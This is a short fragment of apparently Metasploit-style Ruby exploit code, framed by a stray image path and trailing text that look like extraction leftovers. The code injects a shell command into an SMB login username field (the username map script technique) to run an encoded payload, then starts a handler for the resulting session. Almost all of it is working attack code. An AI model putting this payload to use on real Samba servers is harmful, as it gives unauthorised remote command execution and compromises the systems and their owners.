 def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
page w